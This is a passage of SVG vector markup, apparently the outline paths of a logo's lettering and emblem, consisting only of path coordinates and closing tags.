M185.11,11.64L185.11,11.64c0.9-2.26,1.23-2.66,1.71-2.66c0.74,0,0.98,0.97,1.71,2.51c1.32,2.9,12.83,31.24,17.25,41.65     c2.61,6.15,4.55,7.03,6.11,7.52c1.07,0.32,2.13,0.39,2.87,0.39c0.41,0,0.9,0.17,0.9,0.57c0,0.41-0.82,0.56-1.63,0.56     c-1.06,0-6.37,0-11.35-0.15c-1.39-0.09-2.53-0.09-2.53-0.49c0-0.32,0.16-0.32,0.49-0.49c0.41-0.16,1.14-0.72,0.65-1.85     l-6.44-15.75c-0.16-0.31-0.25-0.4-0.66-0.4H177.6c-0.33,0-0.57,0.16-0.74,0.56l-4.08,10.98c-0.66,1.7-1.06,3.4-1.06,4.61     c0,1.38,1.23,1.85,2.45,1.85h0.65c0.57,0,0.73,0.24,0.73,0.57c0,0.41-0.4,0.56-1.05,0.56c-1.72,0-5.65-0.24-6.46-0.24     c-0.72,0-4.32,0.24-7.26,0.24c-0.9,0-1.4-0.15-1.4-0.56c0-0.32,0.34-0.57,0.66-0.57c0.49,0,1.55-0.07,2.12-0.16     c3.27-0.41,4.65-2.82,6.03-6.3L185.11,11.64z M224.07,52.81L224.07,52.81l-0.82-32.38c2.2,2.42,10.28,10.81,18.61,19.46     c7.6,7.83,17.97,17.91,18.69,18.57c4,3.64,4.74,4.2,5.47,4.2c0.49,0,0.57-0.4,0.57-4.93l0.16-40.2c0-4.11,0.16-5.48,2.53-5.97     c0.82-0.17,1.39-0.17,1.72-0.17c0.49,0,0.82-0.39,0.82-0.65c0-0.4-0.58-0.48-1.31-0.48c-2.94,0-5.31,0.16-6.13,0.16     c-0.82,0-4.24-0.16-7.52-0.16c-0.82,0-1.39,0.08-1.39,0.48c0,0.25,0.08,0.65,0.57,0.65c0.57,0,2.22,0.09,3.51,0.33     c2.21,0.41,2.61,1.94,2.7,6.38l0.73,34.4c-2.2-2.26-9.87-10.42-16.98-17.69c-11.11-11.3-21.55-22.29-22.7-23.42     c-0.74-0.73-1.96-2.1-2.77-2.1c-0.58,0-0.99,0.73-0.99,3.48V52.1c0,6.21-0.25,8.07-2.04,8.56c-1.06,0.32-2.37,0.39-2.93,0.39     c-0.34,0-0.58,0.24-0.58,0.57c0,0.49,0.41,0.56,1.14,0.56c3.27,0,6.3-0.24,6.94-0.24c0.66,0,3.51,0.24,7.6,0.24     c0.81,0,1.3-0.15,1.3-0.56c0-0.32-0.23-0.57-0.57-0.57c-0.64,0-2.28-0.07-3.58-0.39C224.88,60.16,224.23,58.47,224.07,52.81z      M303.95,40.22L303.95,40.22c0.32,0,0.32-0.16,0.24-0.48l-7.1-18.82c-0.41-1.04-0.81-1.04-1.23,0l-6.69,18.81     c-0.08,0.32,0,0.48,0.25,0.48H303.95z M295.94,11.64L295.94,11.64c0.9-2.26,1.22-2.66,1.72-2.66c0.73,0,0.97,0.97,1.71,2.51     c1.3,2.9,12.81,31.24,17.23,41.65c2.6,6.15,4.57,7.03,6.13,7.52c1.06,0.32,2.11,0.39,2.85,0.39c0.42,0,0.9,0.17,0.9,0.57     c0,0.41-0.81,0.56-1.63,0.56c-1.05,0-6.36,0-11.34-0.15c-1.39-0.09-2.53-0.09-2.53-0.49c0-0.32,0.16-0.32,0.49-0.49     c0.41-0.16,1.14-0.72,0.66-1.85l-6.45-15.75c-0.17-0.31-0.25-0.4-0.66-0.4h-16.57c-0.32,0-0.57,0.16-0.74,0.56l-4.06,10.98     c-0.65,1.7-1.07,3.4-1.07,4.61c0,1.38,1.23,1.85,2.45,1.85h0.67c0.56,0,0.72,0.24,0.72,0.57c0,0.41-0.41,0.56-1.06,0.56     c-1.71,0-5.64-0.24-6.45-0.24c-0.72,0-4.32,0.24-7.27,0.24c-0.89,0-1.39-0.15-1.39-0.56c0-0.32,0.34-0.57,0.66-0.57     c0.49,0,1.54-0.07,2.11-0.16c3.28-0.41,4.67-2.82,6.04-6.3L295.94,11.64z M342.33,42.24L342.33,42.24V13.41l8.98,0.16     c6.86,0.15,8.42,1.7,8.66,3.79l0.08,0.73c0.08,0.96,0.26,1.21,0.57,1.21c0.33,0,0.67-0.34,0.67-0.9c0-0.8,0.23-5.72,0.23-7.83     c0-0.4,0-0.8-0.33-0.8c-0.32,0-0.98,0.16-2.04,0.32c-1.15,0.17-2.77,0.33-5.14,0.33h-27.12c-0.81,0-3.58-0.08-5.63-0.33     c-1.96-0.24-2.69-0.81-3.19-0.81c-0.24,0-0.57,0.89-0.74,1.29c-0.07,0.58-1.54,6.71-1.54,7.44c0,0.39,0.33,0.57,0.49,0.57     c0.33,0,0.58-0.08,0.73-0.65c0.25-0.49,0.32-0.97,1.14-2.19c1.06-1.6,2.78-2.09,7.27-2.17l10.36-0.16v28.83     c0,6.61,0,12.03-0.33,14.85c-0.24,2.03-0.64,3.39-2.11,3.71c-0.66,0.17-1.47,0.32-2.13,0.32c-0.4,0-0.56,0.25-0.56,0.48     c0,0.41,0.32,0.56,1.14,0.56c2.12,0,7.1-0.24,7.42-0.24c0.41,0,4.98,0.24,8.9,0.24c0.82,0,1.15-0.24,1.15-0.56     c0-0.23-0.08-0.57-0.57-0.57c-0.65,0-2.29-0.16-3.27-0.31c-2.21-0.33-2.53-1.62-2.78-3.64     C342.33,54.27,342.33,48.85,342.33,42.24z M392.47,60.25L392.47,60.25c6.45,0,19.43-3.4,19.43-23.26     c0-16.47-10.12-25.12-21.46-25.12c-12.01,0-20.65,7.44-20.65,22.37C369.79,50.23,379.49,60.25,392.47,60.25z M390.84,9.29     L390.84,9.29c16.17,0,28.43,9.77,28.43,25.76c0,15.35-11.53,28.02-28.82,28.02c-19.67,0-28.09-14.61-28.09-26.96     C362.35,25.05,371,9.29,390.84,9.29z M436.42,35.95L436.42,35.95c0,0.4,0.17,0.64,0.49,0.89c1.06,0.57,4.73,1.05,7.92,1.05     c1.71,0,3.67-0.08,5.39-1.21c2.45-1.63,4.34-5.25,4.34-10.51c0-8.55-4.74-13.48-12.43-13.48c-2.11,0-4.4,0.24-5.14,0.4     c-0.33,0.16-0.58,0.4-0.58,0.8L436.42,35.95z M430.21,30.12L430.21,30.12c0-10.66,0-12.59-0.17-14.77     c-0.15-2.34-0.56-3.48-2.93-3.79c-0.57-0.08-1.8-0.17-2.45-0.17c-0.25,0-0.57-0.32-0.57-0.56c0-0.4,0.33-0.57,1.15-0.57     c3.26,0,8.09,0.16,8.48,0.16c0.73,0,6.78-0.16,8.99-0.16c4.58,0,9.64,0.39,13.39,2.98c1.81,1.3,4.98,4.61,4.98,9.37     c0,5.09-2.11,10.01-8.81,15.67c5.88,7.26,10.86,13.48,15.03,17.76c3.83,3.87,6.2,4.52,8,4.76c1.39,0.24,2.12,0.24,2.53,0.24     c0.4,0,0.65,0.33,0.65,0.57c0,0.41-0.42,0.56-1.71,0.56l-4.49,0c-4.08,0-5.88-0.4-7.68-1.37c-3.1-1.62-5.72-4.93-9.79-10.1     c-3.02-3.71-6.2-8.15-7.75-10c-0.34-0.33-0.51-0.41-0.99-0.41l-9.15-0.16c-0.32,0-0.49,0.16-0.49,0.56l0,1.6     c0,6.63,0,11.95,0.33,14.78c0.25,2.03,0.65,3.31,2.87,3.64c0.97,0.16,2.52,0.31,3.18,0.31c0.48,0,0.57,0.33,0.57,0.57     c0,0.32-0.34,0.56-1.14,0.56c-3.93,0-8.51-0.24-8.82-0.24c-0.08,0-4.91,0.24-7.1,0.24c-0.73,0-1.15-0.15-1.15-0.56     c0-0.23,0.16-0.57,0.58-0.57c0.65,0,1.55-0.16,2.19-0.31c1.39-0.33,1.56-1.62,1.88-3.64c0.41-2.83,0.41-8.24,0.41-14.85     L430.21,30.12z M487.55,42.24L487.55,42.24V30.12c0-10.66,0-12.59,0.08-14.77c0.16-2.42,0.58-3.4,2.52-3.79     c0.82-0.17,1.32-0.17,1.8-0.17c0.24,0,0.58-0.32,0.58-0.56c0-0.4-0.34-0.57-1.15-0.57c-2.21,0-6.86,0.16-7.2,0.16     c-0.4,0-4.89-0.16-7.26-0.16c-0.82,0-1.15,0.16-1.15,0.57c0,0.24,0.25,0.56,0.57,0.56c0.49,0,1.4,0.09,2.21,0.25     c1.54,0.32,2.13,1.38,2.29,3.72c0.18,2.18,0.18,4.11,0.18,14.77v12.12c0,6.61-0.09,12.03-0.42,14.85     c-0.25,2.03-0.5,3.31-1.87,3.64c-0.65,0.16-1.55,0.31-2.21,0.31c-0.41,0-0.56,0.33-0.56,0.57c0,0.41,0.4,0.56,1.14,0.56     c2.2,0,6.7-0.24,7.1-0.24c0.34,0,4.99,0.24,8.99,0.24c0.83,0,1.15-0.24,1.15-0.56c0-0.23-0.17-0.57-0.57-0.57     c-0.67,0-2.21-0.16-3.27-0.31c-2.12-0.33-2.37-1.62-2.61-3.64C487.55,54.27,487.55,48.85,487.55,42.24z M529.52,60.25     L529.52,60.25c6.46,0,19.44-3.4,19.44-23.26c0-16.47-10.13-25.12-21.48-25.12c-12,0-20.65,7.44-20.65,22.37     C506.83,50.23,516.54,60.25,529.52,60.25z M527.9,9.29L527.9,9.29c16.17,0,28.41,9.77,28.41,25.76     c0,15.35-11.51,28.02-28.83,28.02c-19.68,0-28.09-14.61-28.09-26.96C499.4,25.05,508.05,9.29,527.9,9.29z M138.23,117.44     L138.23,117.44c0,7.28,0,13.65,0.08,14.94c0.07,1.69,0.24,4.2,0.81,4.93c0.9,1.28,3.44,2.75,11.93,2.75     c6.62,0,12.49-2.19,16.82-6.22c3.76-3.48,5.63-10.01,5.63-16.31c0-8.72-3.84-14.3-6.77-17.2c-6.78-6.78-14.7-7.67-23.27-7.67     c-1.4,0-3.69,0.24-4.34,0.49c-0.64,0.24-0.89,0.56-0.89,1.37V117.44z M131.69,110.02L131.69,110.02c0-10.67,0-12.6-0.16-14.78     c-0.15-2.34-0.56-3.47-2.93-3.8c-0.57-0.08-1.79-0.15-2.45-0.15c-0.25,0-0.57-0.33-0.57-0.58c0-0.4,0.33-0.55,1.15-0.55     c3.26,0,7.91,0.15,8.31,0.15c0.82,0,5.39-0.15,9.64-0.15c7.19,0,20.34-0.66,28.83,7.82c3.59,3.55,7.04,9.29,7.04,17.44     c0,8.64-3.77,15.26-7.77,19.3c-3.1,3.15-9.56,7.91-21.8,7.91c-3.1,0-6.94-0.24-10.05-0.39c-3.1-0.25-5.54-0.42-5.88-0.42     c-0.17,0-1.47,0.08-2.93,0.08c-1.47,0.08-3.19,0.17-4.33,0.17c-0.73,0-1.15-0.17-1.15-0.57c0-0.25,0.17-0.57,0.57-0.57     c0.66,0,1.55-0.16,2.21-0.32c1.39-0.32,1.55-1.61,1.87-3.63c0.41-2.83,0.41-8.24,0.41-14.86L131.69,110.02z M192.96,110.02     L192.96,110.02c0-10.67,0-12.6-0.17-14.78c-0.16-2.34-0.57-3.47-2.94-3.8c-0.57-0.08-1.79-0.15-2.44-0.15     c-0.25,0-0.58-0.33-0.58-0.58c0-0.4,0.34-0.55,1.15-0.55c3.27,0,7.92,0.15,8.32,0.15c0.49,0,15.52,0.08,17.15,0     c1.39-0.08,2.69-0.32,3.27-0.4c0.32-0.08,0.64-0.32,0.98-0.32c0.24,0,0.32,0.32,0.32,0.65c0,0.48-0.41,1.29-0.57,3.22     c-0.08,0.65-0.25,3.72-0.41,4.52c-0.08,0.33-0.32,0.73-0.65,0.73c-0.41,0-0.57-0.31-0.57-0.89c0-0.48-0.08-1.6-0.4-2.43     c-0.49-1.12-1.23-1.61-5.16-2.09c-1.21-0.16-9.56-0.23-10.36-0.23c-0.33,0-0.41,0.23-0.41,0.72v18.66c0,0.48,0,0.73,0.41,0.73     c0.9,0,10.36,0,12.01-0.16c1.72-0.18,2.78-0.25,3.51-0.98c0.48-0.49,0.81-0.88,1.05-0.88c0.25,0,0.41,0.16,0.41,0.56     c0,0.38-0.41,1.53-0.57,3.79c-0.16,1.38-0.33,3.96-0.33,4.43c0,0.58-0.16,1.3-0.65,1.3c-0.33,0-0.48-0.25-0.48-0.65     c0-0.65,0-1.37-0.33-2.25c-0.25-0.97-0.9-1.78-3.69-2.1c-1.96-0.25-9.63-0.33-10.85-0.33c-0.41,0-0.49,0.25-0.49,0.49v5.73     c0,2.34-0.08,10.34,0,11.71c0.16,4.6,1.46,5.48,8.57,5.48c1.88,0,5.3,0,7.19-0.73c1.87-0.79,2.85-2.01,3.26-4.76     c0.16-0.8,0.33-1.05,0.74-1.05c0.4,0,0.49,0.56,0.49,1.05c0,0.49-0.58,5.16-0.98,6.62c-0.5,1.78-1.24,1.78-4.02,1.78     c-5.39,0-9.55-0.16-12.5-0.25c-3.01-0.16-4.89-0.16-5.95-0.16c-0.15,0-1.55,0-3.11,0.08c-1.38,0.08-3.02,0.17-4.15,0.17     c-0.75,0-1.15-0.17-1.15-0.57c0-0.25,0.18-0.57,0.57-0.57c0.66,0,1.56-0.24,2.22-0.32c1.38-0.24,1.54-1.61,1.88-3.63     c0.41-2.83,0.41-8.24,0.41-14.86L192.96,110.02z M240.4,122.28L240.4,122.28c0,10.1,0.16,14.22,1.47,15.43     c1.14,1.13,3.93,1.6,9.56,1.6c3.76,0,6.93-0.08,8.66-2.09c0.9-1.04,1.47-2.5,1.71-3.88c0.08-0.48,0.33-0.88,0.73-0.88     c0.34,0,0.49,0.32,0.49,1.04c0,0.73-0.49,4.86-1.05,6.87c-0.49,1.61-0.75,1.86-4.57,1.86c-5.14,0-9.15-0.09-12.5-0.25     c-3.27-0.08-5.71-0.16-7.83-0.16c-0.33,0-1.55,0-2.94,0.08c-1.48,0.08-3.02,0.17-4.17,0.17c-0.74,0-1.14-0.17-1.14-0.57     c0-0.25,0.17-0.57,0.57-0.57c0.65,0,1.55-0.16,2.19-0.32c1.4-0.32,1.56-1.61,1.89-3.63c0.4-2.83,0.4-8.24,0.4-14.86l0-12.1     c0-10.67,0-12.6-0.15-14.78c-0.17-2.34-0.57-3.47-2.94-3.8c-0.57-0.08-1.8-0.15-2.46-0.15c-0.24,0-0.56-0.33-0.56-0.58     c0-0.4,0.33-0.55,1.14-0.55c3.26,0,7.76,0.15,8.17,0.15c0.33,0,5.72-0.15,7.91-0.15c0.73,0,1.14,0.15,1.14,0.55     c0,0.24-0.32,0.48-0.57,0.48c-0.49,0-1.55,0.09-2.37,0.17c-2.12,0.4-2.53,1.45-2.68,3.87c-0.09,2.18-0.09,4.11-0.09,14.78V122.28     z M292.6,141.02L292.6,141.02c-1.15-0.56-1.24-0.88-1.24-3.07c0-4.03,0.34-7.27,0.43-8.55c0.07-0.89,0.23-1.31,0.64-1.31     c0.5,0,0.57,0.25,0.57,0.89c0,0.73,0,1.85,0.25,2.99c1.22,5.97,6.62,8.23,12.09,8.23c7.84,0,11.67-5.57,11.67-10.74     c0-5.57-2.36-8.8-9.39-14.53l-3.67-2.99c-8.66-7.03-10.62-12.03-10.62-17.52c0-8.63,6.54-14.53,16.9-14.53     c3.2,0,5.56,0.33,7.6,0.82c1.55,0.32,2.2,0.4,2.86,0.4c0.66,0,0.83,0.17,0.83,0.57c0,0.4-0.34,3.07-0.34,8.56     c0,1.29-0.17,1.86-0.57,1.86c-0.49,0-0.57-0.4-0.65-1.06c-0.08-0.96-0.57-3.14-1.06-4.04c-0.49-0.89-2.7-4.27-10.21-4.27     c-5.62,0-10.04,3.47-10.04,9.37c0,4.6,2.12,7.5,9.97,13.55l2.28,1.78c9.64,7.52,11.93,12.51,11.93,18.97     c0,3.32-1.3,9.45-6.94,13.41c-3.51,2.43-7.91,3.39-12.32,3.39C299.7,143.19,295.94,142.63,292.6,141.02z M357.36,120.12     L357.36,120.12c0.32,0,0.32-0.18,0.24-0.49l-7.11-18.82c-0.41-1.06-0.82-1.06-1.23,0l-6.7,18.82c-0.07,0.31,0,0.49,0.24,0.49     H357.36z M349.36,91.52L349.36,91.52c0.9-2.26,1.22-2.67,1.71-2.67c0.74,0,0.98,0.97,1.71,2.51     c1.31,2.91,12.83,31.24,17.23,41.67c2.6,6.13,4.57,7.02,6.12,7.5c1.07,0.33,2.12,0.41,2.86,0.41c0.41,0,0.9,0.17,0.9,0.57     c0,0.4-0.81,0.57-1.63,0.57c-1.05,0-6.37,0-11.35-0.17c-1.39-0.08-2.53-0.08-2.53-0.48c0-0.32,0.17-0.32,0.5-0.48     c0.41-0.16,1.14-0.72,0.64-1.86l-6.44-15.74c-0.17-0.33-0.25-0.4-0.65-0.4h-16.58c-0.33,0-0.57,0.16-0.73,0.57l-4.08,10.98     c-0.65,1.7-1.06,3.38-1.06,4.6c0,1.38,1.21,1.86,2.45,1.86h0.66c0.57,0,0.73,0.24,0.73,0.57c0,0.4-0.42,0.57-1.06,0.57     c-1.72,0-5.64-0.26-6.45-0.26c-0.73,0-4.33,0.26-7.27,0.26c-0.9,0-1.39-0.17-1.39-0.57c0-0.33,0.33-0.57,0.65-0.57     c0.49,0,1.55-0.08,2.12-0.16c3.27-0.4,4.65-2.83,6.04-6.3L349.36,91.52z M391.83,122.28L391.83,122.28v-12.26     c0-10.67,0-12.6,0.08-14.78c0.16-2.42,0.56-3.47,2.7-3.87c0.8-0.07,1.87-0.17,2.37-0.17c0.24,0,0.57-0.24,0.57-0.48     c0-0.4-0.42-0.55-1.14-0.55c-2.2,0-7.59,0.15-7.92,0.15c-0.41,0-4.89-0.15-8.16-0.15c-0.81,0-1.15,0.15-1.15,0.55     c0,0.24,0.34,0.58,0.58,0.58c0.65,0,1.88,0.07,2.45,0.15c2.37,0.33,2.78,1.45,2.94,3.8c0.16,2.18,0.16,4.11,0.16,14.78v12.1     c0,6.62,0,12.04-0.41,14.86c-0.33,2.01-0.49,3.31-1.87,3.63c-0.66,0.17-1.56,0.32-2.22,0.32c-0.39,0-0.56,0.32-0.56,0.57     c0,0.4,0.41,0.57,1.15,0.57c1.14,0,2.7-0.09,4.17-0.17c1.39-0.08,2.61-0.08,2.94-0.08c2.11,0,4.58,0.08,7.83,0.16     c3.36,0.17,7.36,0.25,12.5,0.25c3.84,0,4.08-0.25,4.57-1.86c0.56-2.01,1.06-6.14,1.06-6.87c0-0.72-0.17-1.04-0.5-1.04     c-0.4,0-0.64,0.4-0.73,0.88c-0.24,1.38-0.81,2.84-1.71,3.88c-1.71,2.02-4.89,2.09-8.66,2.09c-5.64,0-8.41-0.48-9.55-1.6     C391.99,136.5,391.83,132.38,391.83,122.28z M437.32,133.11L437.32,133.11c4.17-9.21,13.55-32.63,15.1-37.55     c0.34-1.05,0.66-2.02,0.66-2.59c0-0.55-0.24-1.2-0.98-1.45c-0.82-0.23-1.64-0.23-2.46-0.23c-0.4,0-0.81-0.25-0.81-0.58     c0-0.4,0.48-0.55,1.62-0.55c2.86,0,6.13,0.15,7.02,0.15c0.42,0,3.52-0.15,5.65-0.15c0.72,0,1.14,0.15,1.14,0.47     c0,0.32-0.25,0.66-0.83,0.66c-0.49,0-2.12,0-3.43,0.8c-0.98,0.63-2.11,1.6-3.99,6.3c-0.83,1.93-4.34,10.17-8,18.56     c-4.41,10.01-7.59,17.45-9.23,20.84c-1.96,4.11-2.37,5.16-3.1,5.16c-0.82,0-1.31-0.88-2.7-4.19L415.36,96.7     c-1.64-3.88-2.62-4.6-4.98-5.18c-1.15-0.23-2.36-0.23-2.78-0.23c-0.4,0-0.58-0.42-0.58-0.66c0-0.4,0.75-0.47,1.9-0.47     c3.42,0,7.52,0.15,8.42,0.15c0.72,0,3.91-0.15,6.68-0.15c1.31,0,1.96,0.15,1.96,0.47c0,0.32-0.26,0.66-0.74,0.66     c-0.82,0-1.97,0.07-2.61,0.31c-0.75,0.33-0.82,0.74-0.82,1.22c0,0.88,0.9,2.99,1.96,5.73L437.32,133.11z M484.19,120.12     L484.19,120.12c0.34,0,0.34-0.18,0.24-0.49l-7.1-18.82c-0.4-1.06-0.83-1.06-1.22,0l-6.69,18.82c-0.09,0.31,0,0.49,0.24,0.49     H484.19z M476.2,91.52L476.2,91.52l-16.91,42.96c-1.39,3.47-2.76,5.89-6.04,6.3c-0.57,0.08-1.63,0.16-2.11,0.16     c-0.32,0-0.65,0.24-0.65,0.57c0,0.4,0.49,0.57,1.39,0.57c2.94,0,6.54-0.26,7.27-0.26c0.8,0,4.73,0.26,6.45,0.26     c0.64,0,1.05-0.17,1.05-0.57c0-0.33-0.16-0.57-0.73-0.57h-0.64c-1.24,0-2.46-0.48-2.46-1.86c0-1.21,0.42-2.9,1.07-4.6l4.07-10.98     c0.18-0.42,0.41-0.57,0.73-0.57h16.59c0.4,0,0.49,0.08,0.65,0.4l6.44,15.74c0.49,1.14-0.25,1.7-0.64,1.86     c-0.33,0.17-0.5,0.17-0.5,0.48c0,0.4,1.15,0.4,2.54,0.48c4.97,0.17,10.28,0.17,11.34,0.17c0.81,0,1.63-0.17,1.63-0.57     c0-0.4-0.49-0.57-0.9-0.57c-0.73,0-1.79-0.08-2.85-0.41c-1.54-0.47-3.51-1.37-6.13-7.5c-4.41-10.42-15.92-38.76-17.22-41.67     c-0.73-1.54-0.98-2.51-1.71-2.51C477.42,88.85,477.1,89.26,476.2,91.52z M518.66,117.44L518.66,117.44c0,7.28,0,13.65,0.09,14.94     c0.08,1.69,0.25,4.2,0.82,4.93c0.9,1.28,3.42,2.75,11.92,2.75c6.61,0,12.5-2.19,16.81-6.22c3.77-3.48,5.64-10.01,5.64-16.31     c0-8.72-3.84-14.3-6.78-17.2c-6.76-6.78-14.69-7.67-23.27-7.67c-1.39,0-3.68,0.24-4.32,0.49c-0.66,0.24-0.91,0.56-0.91,1.37     V117.44z M512.14,110.02L512.14,110.02c0-10.67,0-12.6-0.16-14.78c-0.16-2.34-0.57-3.47-2.94-3.8c-0.57-0.08-1.8-0.15-2.45-0.15     c-0.26,0-0.57-0.33-0.57-0.58c0-0.4,0.32-0.55,1.14-0.55c3.27,0,7.92,0.15,8.33,0.15c0.81,0,5.38-0.15,9.64-0.15     c7.18,0,20.32-0.66,28.81,7.82c3.59,3.55,7.03,9.29,7.03,17.44c0,8.64-3.76,15.26-7.75,19.3c-3.11,3.15-9.56,7.91-21.82,7.91     c-3.09,0-6.93-0.24-10.04-0.39c-3.09-0.25-5.56-0.42-5.87-0.42c-0.16,0-1.47,0.08-2.94,0.08c-1.47,0.08-3.19,0.17-4.33,0.17     c-0.73,0-1.15-0.17-1.15-0.57c0-0.25,0.17-0.57,0.57-0.57c0.66,0,1.55-0.16,2.22-0.32c1.38-0.32,1.54-1.61,1.87-3.63     c0.41-2.83,0.41-8.24,0.41-14.86V110.02z M596.1,140.13L596.1,140.13c6.44,0,19.43-3.4,19.43-23.25     c0-16.48-10.13-25.11-21.48-25.11c-12,0-20.66,7.42-20.66,22.35C573.39,130.11,583.11,140.13,596.1,140.13z M594.47,89.18     L594.47,89.18c16.14,0,28.4,9.77,28.4,25.76c0,15.34-11.51,28.02-28.82,28.02c-19.67,0-28.08-14.61-28.08-26.98     C565.97,104.92,574.62,89.18,594.47,89.18z M640.03,115.82L640.03,115.82c0,0.41,0.16,0.66,0.49,0.89     c1.06,0.57,4.74,1.06,7.92,1.06c1.71,0,3.67-0.09,5.38-1.22c2.45-1.61,4.34-5.24,4.34-10.49c0-8.56-4.74-13.49-12.41-13.49     c-2.13,0-4.4,0.24-5.15,0.4c-0.32,0.17-0.57,0.41-0.57,0.81V115.82z M633.83,110.02L633.83,110.02c0-10.67,0-12.6-0.17-14.78     c-0.16-2.34-0.56-3.47-2.93-3.8c-0.57-0.08-1.8-0.15-2.45-0.15c-0.25,0-0.57-0.33-0.57-0.58c0-0.4,0.32-0.55,1.14-0.55     c3.27,0,8.09,0.15,8.49,0.15c0.75,0,6.79-0.15,8.98-0.15c4.58,0,9.64,0.39,13.4,2.98c1.8,1.29,4.97,4.6,4.97,9.37     c0,5.08-2.12,10.01-8.81,15.66c5.88,7.26,10.86,13.48,15.02,17.76c3.84,3.87,6.21,4.52,8,4.76c1.39,0.24,2.13,0.24,2.52,0.24     c0.41,0,0.66,0.32,0.66,0.57c0,0.4-0.42,0.57-1.71,0.57h-4.49c-4.08,0-5.88-0.41-7.68-1.38c-3.1-1.62-5.72-4.92-9.79-10.08     c-3.02-3.73-6.21-8.17-7.76-10.03c-0.32-0.32-0.5-0.39-0.99-0.39l-9.14-0.17c-0.33,0-0.49,0.17-0.49,0.56v1.62     c0,6.63,0,11.96,0.33,14.78c0.24,2.01,0.66,3.31,2.86,3.63c0.98,0.17,2.54,0.32,3.19,0.32c0.49,0,0.58,0.32,0.58,0.57     c0,0.32-0.34,0.57-1.16,0.57c-3.92,0-8.49-0.26-8.81-0.26c-0.08,0-4.9,0.26-7.11,0.26c-0.73,0-1.14-0.17-1.14-0.57     c0-0.25,0.16-0.57,0.57-0.57c0.65,0,1.55-0.16,2.21-0.32c1.38-0.32,1.55-1.61,1.86-3.63c0.42-2.83,0.42-8.24,0.42-14.86V110.02z      M1.1,109.85L1.1,109.85l7.32-0.05c3.49,18.52,11.58,28.49,25.71,33.35H1.1V109.85z M11.86,0L11.86,0h31.5     c-15.8,5.06-21.21,19.68-14.16,32.33c4.35,7.74,14.34,14.47,27.33,21.39c20.02,10.67,36.9,18.64,46.82,34.31l0,44.88     c-2.16,4.19-5.49,7.49-9.24,10.3H60.25c16.77-5.46,21.88-18.83,19.13-31.29C76.46,98.82,61.16,88.82,42.8,79.4     C23.6,69.53,10.54,58.95,4.71,47.47C-3.5,31.28-0.89,12.38,11.86,0z M76.71,0.05L76.71,0.05h26.64v28.81h-7.09     C94.73,14.24,88.3,5.04,76.71,0.05z"></path>		</g>	</g></g></svg>